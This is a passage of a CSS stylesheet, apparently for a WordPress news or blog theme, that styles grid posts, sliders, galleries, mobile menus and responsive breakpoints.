  margin-right: -2px;
}
.jw-grid .blog-meta-info {
  margin-top: 5px;
}
.jw-grid .size-4 h4 {
  line-height: 1.2em;
}
.jw-grid .size-2 h4 {
  line-height: 1.3em;
}
.jw-grid .image {
  height: 100%;
}
.jw-grid .size-2 .jw-grid-one-wrapper:before {
  padding-top: 112.5% !important;
}
.jw-grid .size-2 .image {
  height: 100%!important;
  overflow: hidden !important;
}
.jw-grid .size-2 img {
  max-width: initial!important;
  height: 100%!important;
  width: initial !important;
}
.jw-grid .content-wrapper {
  display: inline-block;
}
.jw-grid .content-wrapper .gridline {
  margin: 5px 0;
  border-bottom: 2px solid;
}
.jw-grid .content-wrapper .desc {
  margin-bottom: 0;
}
.jw-grid .jw-grid-one {
  padding: 0;
}
.jw-grid .jw-grid-one .row {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper {
  position: relative;
  padding: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper:before {
  position: relative;
  padding-top: 56.25%;
  content: "";
  display: block;
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-right: 2px;
  bottom: 2px;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner .image {
  position: relative;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner img {
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content h4 {
  padding: 5px 0 0 0;
  clear: both;
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content .blog-meta-info-content {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content i {
  margin-right: 5px;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .post-categories-labels {
  display: block;
  position: relative;
}
.jw-grid .jw-grid-one.size-2 .jw-grid-one-content {
  padding: 30px;
}
.jw-grid .jw-grid-one.size-2 h4 i {
  font-size: 0.8em;
  margin-right: 10px;
}
.jw-grid .jw-grid-one .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jw-grid .jw-grid-one .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
/* Recent Comments Widget ************************************* */
.jaw-recent-comments .tab-post-widget-img {
  float: left;
  height: 48px;
  width: 48px;
}
.jaw-recent-comments .tab-post-row {
  border: none;
  margin-bottom: 20px;
  position: relative;
}
.jaw-recent-comments .wrap {
  display: block;
  padding-left: 70px;
}
.jaw-recent-comments .content {
  margin: 5px 0;
}
.jaw-recent-comments .author a,
.jaw-recent-comments .title a {
  font-weight: bold;
}
.jaw-recent-comments .content {
  display: block;
  font-style: italic;
}
.jaw-recent-comments p {
  margin: 0;
  margin-bottom: 5px;
  word-break: break-word;
}
.jaw-recent-comments i {
  padding-right: 5px;
}
/* Features */
.container {
  padding: 0;
}
.clear {
  clear: both;
}
.row.pagination.none {
  margin: 0px;
  display: none;
}
a:hover,
a:focus {
  text-decoration: none;
}
a:focus {
  outline: none;
}
*:focus {
  outline: 0;
}
a.link-facebook:hover {
  color: #3B5998;
}
a.link-twitter:hover {
  color: #55ACEE;
}
a.link-google:hover {
  color: #dd4b38;
}
a.link-pinterest:hover {
  color: #cc2129;
}
.el-sidebar {
  margin-top: -20px;
}
.nav-tabs > li > a {
  border-radius: 0px;
}
.col-lg-12-5 {
  width: 20%;
}
.col-lg-12-7 {
  width: 14.2855%;
}
.col-lg-12-2_5 {
  width: 48%;
}
a.clickable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.jaw-slider_1 img,
.jaw-slider_2 img,
.jaw-slider_3 img,
.jaw-slider_4 img,
.jaw-blog-slider img,
.jaw-blog-carousel img,
.jaw-ticker img,
.jaw-media-gallery .jaw-gallery-single-img-container img,
.jaw-slider_1 a,
.jaw-slider_2 a,
.jaw-slider_3 a,
.jaw-slider_4 a,
.jaw-blog-slider a,
.jaw-blog-carousel a,
.jaw-ticker a,
.jaw-media-gallery .jaw-gallery-single-img-container a {
  -webkit-user-drag: none;
}
.jaw-slider_1.clickable_image-1 .image:hover,
.jaw-slider_2.clickable_image-1 .image:hover,
.jaw-slider_3.clickable_image-1 .image:hover,
.jaw-slider_4.clickable_image-1 .image:hover,
.jaw-blog-slider.clickable_image-1 .image:hover,
.jaw-blog-carousel.clickable_image-1 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-1 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: pointer;
}
.jaw-slider_1.clickable_image-0 .image:hover,
.jaw-slider_2.clickable_image-0 .image:hover,
.jaw-slider_3.clickable_image-0 .image:hover,
.jaw-slider_4.clickable_image-0 .image:hover,
.jaw-blog-slider.clickable_image-0 .image:hover,
.jaw-blog-carousel.clickable_image-0 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-0 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: e-resize;
}
.jaw-font-resize .entry-content .jaw-after-perex,
.jaw-font-resize .entry-content .perex,
.jaw-font-resize .blog-meta-info-top {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex p,
.jaw-font-resize.bigger .entry-content .perex p,
.jaw-font-resize.bigger .blog-meta-info-top p,
.jaw-font-resize.bigger .entry-content .jaw-after-perex li,
.jaw-font-resize.bigger .entry-content .perex li,
.jaw-font-resize.bigger .blog-meta-info-top li {
  font-size: 1.1em;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,
.jaw-font-resize.bigger .entry-content .perex h1,
.jaw-font-resize.bigger .blog-meta-info-top h1,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,
.jaw-font-resize.bigger .entry-content .perex h2,
.jaw-font-resize.bigger .blog-meta-info-top h2,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,
.jaw-font-resize.bigger .entry-content .perex h3,
.jaw-font-resize.bigger .blog-meta-info-top h3,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,
.jaw-font-resize.bigger .entry-content .perex h4,
.jaw-font-resize.bigger .blog-meta-info-top h4,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,
.jaw-font-resize.bigger .entry-content .perex h5,
.jaw-font-resize.bigger .blog-meta-info-top h5,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,
.jaw-font-resize.bigger .entry-content .perex h6,
.jaw-font-resize.bigger .blog-meta-info-top h6 {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex p,
.jaw-font-resize.biggest .entry-content .perex p,
.jaw-font-resize.biggest .blog-meta-info-top p,
.jaw-font-resize.biggest .entry-content .jaw-after-perex li,
.jaw-font-resize.biggest .entry-content .perex li,
.jaw-font-resize.biggest .blog-meta-info-top li {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,
.jaw-font-resize.biggest .entry-content .perex h1,
.jaw-font-resize.biggest .blog-meta-info-top h1,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,
.jaw-font-resize.biggest .entry-content .perex h2,
.jaw-font-resize.biggest .blog-meta-info-top h2,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,
.jaw-font-resize.biggest .entry-content .perex h3,
.jaw-font-resize.biggest .blog-meta-info-top h3,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,
.jaw-font-resize.biggest .entry-content .perex h4,
.jaw-font-resize.biggest .blog-meta-info-top h4,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,
.jaw-font-resize.biggest .entry-content .perex h5,
.jaw-font-resize.biggest .blog-meta-info-top h5,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,
.jaw-font-resize.biggest .entry-content .perex h6,
.jaw-font-resize.biggest .blog-meta-info-top h6 {
  font-size: 1.5em;
}
.jaw-blog-wraper.jaw-showup {
  border: 1px solid;
  border-right: none;
  right: -5000px;
  position: absolute;
  will-change: top;
}
.jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  right: -500px;
}
.jaw-showup.jaw-hide {
  right: -500px !important;
}
.jaw-showup-post {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  display: inline-block;
  position: fixed;
  right: 0;
  bottom: 100px;
  z-index: 100;
  padding: 30px;
}
.jaw-showup-post .jaw-showup header,
.jaw-showup-post .jaw-showup article {
  margin-bottom: 0!important;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup .jaw_blog .box {
  overflow: initial;
}
#jaw-tweet-me {
  display: none;
  position: absolute;
  z-index: 1010;
}
#jaw-tweet-me.def {
  background-color: black;
  padding: 5px;
}
/* old browsers*/
body.jaw-fallback-menu {
  /* Menu justify */
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav {
  display: block;
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav > .menu-item {
  width: 16.666%!important;
  float: left;
}
body.no-transform3d.mobile-menu-open .mobile-main-menu {
  left: 0;
}
body.no-transform3d.mobile-menu-open #template-box {
  left: 70%;
}
body.no-transform3d.mobile-userpanel-open .mobile-user-content.mobile-user-content {
  left: 0;
}
body.no-transform3d.mobile-userpanel-open #template-box {
  left: -70%;
}
body.no-transform3d #template-box {
  left: 0;
  -webkit-transition: none;
  transition: none;
}
body.no-transform3d .mobile-main-menu {
  left: -110%;
}
body.no-transform3d .mobile-main-menu.mobile-user-content {
  left: 110%;
}
/* print*/
@media print {
  .jaw-print #header,
  .jaw-print #footer,
  .jaw-print aside,
  .jaw-print .jaw-box,
  .jaw-print nav#nav-single,
  .jaw-print #totop,
  .jaw-print .entry-content div:nth-of-type(n+4) {
    display: none;
  }
}
/* Responsive*/
@media only screen and (max-width: 1599px) {
  .jaw-showup {
    display: none!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row {
    width: 333.3333%;
  }
  /*Slider 4*/
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 18.73%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 18.73%;
  }
}
@media only screen and (max-width: 1199px) {
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery {
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery .jaw-gallery-main-title {
    margin-bottom: 10px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container iframe {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    padding-left: 0;
    margin-top: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
    display: inline;
    margin-right: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li:last-child {
    margin-right: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper img {
    max-height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
    font-size: 12.5vw!important;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
    margin-bottom: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw_user_hide.jaw_device {
    display: block!important;
    margin: 45px 0;
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    display: block;
    position: absolute;
    top: 0;
    right: 15px;
    margin: 0;
    padding: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4,
  .single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
    margin: 0;
    border: none;
    float: none;
    margin: 0 auto;
  }
  .single-jaw-gallery .jaw-media-gallery .share_post ul.socialshare-icon {
    float: left;
    padding-top: 10px;
  }
  .jaw-slider_3 .jaw-slider-desc-container-main {
    padding: 10px;
    z-index: 2;
  }
  .jaw-slider_4 .desc-wrapper .slider-item-desc {
    display: none;
  }
  .jaw-slider_4 .slider-item:hover .slider-item-title {
    padding-bottom: 20px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-md-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-md-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-md-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-md-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-md-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-md-1 {
    width: 8.2%;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login {
    margin-left: 0;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name {
    text-align: center;
    float: initial;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name div:first-child {
    display: none;
  }
  .jaw-top-bar.jaw-fixed-bar.jaw-fixed-on,
  .main-menu.jaw-fixed-bar.jaw-fixed-on {
    width: 100% !important;
    left: 0px;
    margin: 0px !important;
    padding: 0px !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 1030px;
  }
  .jaw-in_header_banner-wrapper {
    float: initial;
  }
}
@media only screen and (max-width: 991px) {
  /* < 991px */
  #main {
    padding: 0 15px;
  }
  .jw-menu-bar {
    display: none;
  }
  .jaw-mobile-menu-nav {
    display: block;
  }
  .jaw_to_top_mobile_tablet .totop-button {
    display: none !important;
  }
  .body-content {
    background-image: none !important;
  }
  .show-on-desktop,
  .show-on-only-desktop {
    display: none;
  }
  .show-on-phone-tablet,
  .show-on-only-tablet {
    display: block;
  }
  .container {
    position: static;
    margin: 0 30px;
  }
  #content {
    margin-bottom: 30px;
  }
  /* edge se zmeni na box */
  .jaw-container.fullwidth-fw_edge > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /** fullwidth itemy */
  [class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  .jw-paralax-dynamic .jaw-bg-item {
    min-width: 120%;
  }
  .main-menu {
    display: none;
  }
  #template-box {
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
  }
  .jw-mobile-search {
    padding: 7px 0;
    float: right;
    width: 250px;
  }
  .jw-mobile-search.closed #searchform {
    display: none;
  }
  .jw-mobile-search.closed .open-search-button {
    display: block;
  }
  .jw-mobile-search .open-search-button {
    display: none;
    float: right;
    padding: 8px;
  }
  .jw-mobile-menu-wrapper {
    float: left;
    width: 100%;
  }
  .mobile-main-menu-bar {
    display: block;
    position: relative;
    margin: 0 -30px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar {
    height: 50px;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 15px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar.jaw-fixed-on {
    padding: 0;
  }
  .mobile-main-menu-bar .jw-mobile-close {
    height: 50px;
    width: 50px;
    padding: 15px 15px 12px 15px;
    font-size: 20px;
    line-height: 1;
    touch-action: manipulation;
  }
  .mobile-main-menu-bar .jw-open-login {
    float: right;
    text-align: right;
  }
  .mobile-menu-open .mobile-main-menu {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  .mobile-userpanel-open .mobile-user-content.mobile-user-content {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mobile-main-menu {
    display: block;
    position: absolute;
    -webkit-transform: translateX(-110%);
            transform: translateX(-110%);
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 300ms ease-out;
    transition: -webkit-transform 300ms ease-out;
    transition: transform 300ms ease-out;
    transition: transform 300ms ease-out, -webkit-transform 300ms ease-out;
    height: 100%;
    overflow: auto;
    width: 100%;
    z-index: 999;
    /* MY news*/
    /* END MY news*/
  }
  .mobile-main-menu.mobile-user-content {
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 65%;
    min-height: 100%;
  }
  .mobile-main-menu .jw-menu-wrapper .user-loggedin .widget-menu-dropdown {
    right: 15px;
    top: 12px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-menu-bar {
    margin: 0;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-search {
    padding: 5px 0;
    height: 45px;
  }
  .mobile-main-menu .jw-menu-wrapper #searchsubmit {
    right: -10px;
    top: 6px;
  }
  .mobile-main-menu .jw-menu-wrapper .open-search-button {
    padding-right: 13px;
  }
  .mobile-main-menu .jw-menu-wrapper .search-box {
    padding: 0 5px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-close {
    height: 45px;
    width: 50px;
    padding: 12px 10px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 35%;
    display: inline-block;
    height: 100%;
    float: left;
  }
  .mobile-main-menu .jaw-user-panel {
    display: block;
    float: left;
    height: auto;
    width: 100%;
    padding: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-buttons {
    width: 100%;
    border-bottom: 3px solid;
    border-top: 1px solid;
    left: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login {
    text-align: left;
    float: left;
    width: 100%;
    padding: 5px 15px;
    margin: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout {
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin .jaw-user-item,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout .jaw-user-item {
    padding: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-panel .user-loggedin .widget-menu-dropdown {
    width: 50px;
    text-align: right;
  }
  .mobile-main-menu .jaw-user-panel .menu-item {
    border-top: 1px solid;
    border-bottom: none;
  }
  .mobile-main-menu .jaw-user-panel .sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item {
    padding: 10px 15px;
    margin: 0;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item i {
    font-size: 12px;
    margin-right: 10px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-name,
  .mobile-main-menu .jaw-user-panel .jaw-greetings {
    left: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-login .jaw-user-name {
    width: 130px;
    height: 35px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login .jaw-user-button {
    float: left;
    margin-right: 10px;
  }
  .mobile-main-menu .search-box {
    padding: 0 20px;
  }
  .mobile-main-menu .search-button {
    right: 23px;
    position: absolute;
    width: 30px;
    top: 0;
  }
  .mobile-main-menu .jaw-user-panel .np-user-loggedin .jaw-user-content {
    display: block;
    position: relative;
    top: 0;
    opacity: 1;
    padding: 10px 15px;
  }
  .mobile-main-menu .logged-out-menu .menu-item {
    display: none;
  }
  .mobile-main-menu .logged-out-menu.show {
    display: block;
  }
  .mobile-main-menu .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
  }
  .item-bottom.jaw-gallery-bottom-text-wrapper {
    float: left;
  }
  .jaw-box .jaw-media-gallery-box .item-box img {
    width: 100%;
  }
  /*Comments */
  #comments .commentlist ul.children {
    padding-left: 30px;
  }
  article.content ul.blog-meta-info-top > li {
    margin-bottom: 10px;
  }
  .jaw-top-bar .show-on-desktop {
    display: none;
  }
  .jw-mobile-close {
    height: 40px;
    float: left;
    width: 50px;
    padding: 10px 10px;
  }
  .header-logo {
    width: 100%;
  }
  .header-logo h1 {
    text-align: center;
  }
  .jaw-in_header_banner-wrapper {
    left: 0;
    right: 0;
  }
  .jw-header-content {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .jw-header-content.head-style-in-menu {
    padding: 0;
  }
  /*LOGO */
  .template-logo-mobile {
    display: inline-block;
  }
  .template-logo {
    display: none;
  }
  .jaw-top-bar[class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 !important;
  }
  .jaw-top-bar .jaw-top-bar-content {
    padding: 5px 30px;
  }
  /* image in header */
  .custom_header_img-wrapper {
    margin: 0 -30px !important;
  }
  .custom_header_img-wrapper .custom_header_img {
    width: 100% !important;
    left: 0 !important;
  }
  /* FIXED */
  .jaw-fixed-clone.jaw-fixed-bar-clone {
    display: none;
  }
  .jaw-top-bar.jw-fullwidth-boxed {
    padding: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 33.333%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-5 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-4 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-3 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-2 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-in_header_banner-wrapper {
    position: relative;
    margin: 0 auto;
    height: auto !important;
    padding: 0 30px;
    display: block;
  }
  .jaw-in_header_banner-wrapper img {
    position: relative;
  }
  .jaw-banner-in_header {
    margin: 20px 0;
  }
  .slider_5_main .carousel-inner .jaw-slider-desc-container-main {
    bottom: auto;
    top: 40px;
    left: 60px;
    right: 60px;
    max-width: 100%;
  }
  .slider_5_main .jaw-bg-item {
    min-height: 100%;
    width: auto;
    max-width: none;
  }
  .slider_5_navigate {
    left: 0;
    bottom: 30px;
    right: 0;
    margin: 0 auto;
    width: 90%;
    max-width: none;
    padding-left: 30px;
  }
  .slider_5_navigate .jaw-slider-item {
    width: 30%;
    margin: 0 1%;
  }
  .jaw-slider_4 .slider-item-title {
    position: relative;
  }
  .jaw-slider_4 .slider-item-title a {
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    width: 100%;
    content: "...";
  }
  .sidebar .sidebar-box.is-fixed {
    margin-bottom: 0;
    position: static !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
    left: 30px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-sm-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-sm-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-sm-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-sm-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-sm-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-sm-1 {
    width: 8.2%;
  }
  .jaw-footer .jaw-footer-sidebars .sidebar {
    margin: 15px 0;
  }
  .footer-copyright {
    padding: 5px 15px;
  }
  .jaw-footer-sidebars .sidebar:nth-child(3) {
    clear: both;
  }
  .jaw-blog-wraper .jaw-timeline-border {
    left: 12px;
    margin-left: 15px;
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .jaw_blog .content-special .content-box,
  .jaw_blog .content-special-gallery .content-box {
    height: 100%!important;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    display: block;
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    padding: 56.25% 0 0 0;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    display: block;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: translateZ(0) scale(1.01, 1.01);
    -moz-transform: translateZ(0) scale(1.01, 1.01);
    -ms-transform: translateZ(0) scale(1.01, 1.01);
    -o-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    float: none!important;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    width: 100%!important;
    min-height: 0;
  }
  .jaw_blog .content-special .content-box .jw-container,
  .jaw_blog .content-special-gallery .content-box .jw-container {
    top: auto;
    margin-top: 10px;
    transform: initial!important;
    -webkit-transform: initial!important;
  }
  .jaw_blog .content-special .content-box .jw-container .content-special-images-container,
  .jaw_blog .content-special-gallery .content-box .jw-container .content-special-images-container {
    display: none;
  }
  .jaw_blog .content-special .content-box .title-special,
  .jaw_blog .content-special-gallery .content-box .title-special {
    margin-right: 0;
  }
  .jaw_blog .content-special-big .jw-container .categories-special-big {
    margin: 0 30px;
  }
  .jaw_blog .content-special-big .jw-container .content-border-wrapper {
    padding: 0 30px;
  }
  .jaw_blog .content-special-big .image {
    height: initial;
  }
  ul.blog-meta-info-content > li {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
  }
  #respond .comment-top {
    float: left;
    width: 100%;
    padding-right: 0;
  }
  #respond .form-submit {
    width: 100%;
    float: left;
    text-align: left;
  }
  #respond textarea,
  #respond .comment-bottom {
    width: 100%;
  }
  #respond input#submit {
    display: block;
  }
  #respond #submit.jw-submit {
    display: none;
  }
  .jaw-antispam-ans {
    position: relative;
  }
  .jaw-footer {
    padding: 0 15px;
  }
  .jaw-footer .menu {
    float: left;
  }
  .jaw-footer .jaw-footer-sidebars {
    padding-left: 0;
    padding-right: 0;
  }
  .jaw-footer ul#menu-footer-menu .menu-item:first-child {
    margin-left: 0!important;
  }
  .footer-copyright,
  .footer-copyright .menu {
    float: left;
  }
  /* < 767px */
  .container {
    /*padding: 0 15px; //3/5/2016 - zmena fullwidth veci delaly problem (napr slider 5)
    margin: 0 auto;*/
    padding: 0;
    margin: 0 15px;
  }
  [class*='jw-fullwidth-on'] {
    padding: 0 15px;
    margin: 0 -30px;
  }
  .show-on-tablet,
  .show-on-desktop-tablet,
  .show-on-only-tablet {
    display: none;
  }
  .show-on-only-phone {
    display: block;
  }
  /* CONTAINER */
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
    padding: 0;
    margin: 0;
  }
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content .jw-fw-content {
    margin: 0 -15px;
  }
  .builder-section.jaw-container.fullwidth-off > .jaw-container-content {
    padding: 0;
  }
  .builder-section.jaw-container.fullwidth-fw_edge > .jaw-container-content {
    padding: 0 !important;
    margin: 0 -30px !important;
  }
  .builder-section.jaw-container.fullwidth-fw_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-fw_content > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /* Fullwidth veci na mobilnich zarizenich nebudou */
  .jaw-container[class*=fullwidth-fw] {
    width: 100% !important;
    left: 0 !important;
  }
  html,
  body {
    height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery {
    min-height: 100%;
    padding: 0;
    overflow: hidden;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container i.jaw-icon-expand {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
    margin: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container img {
    width: 100%!important;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
    right: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
    left: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .close-button span.close-text,
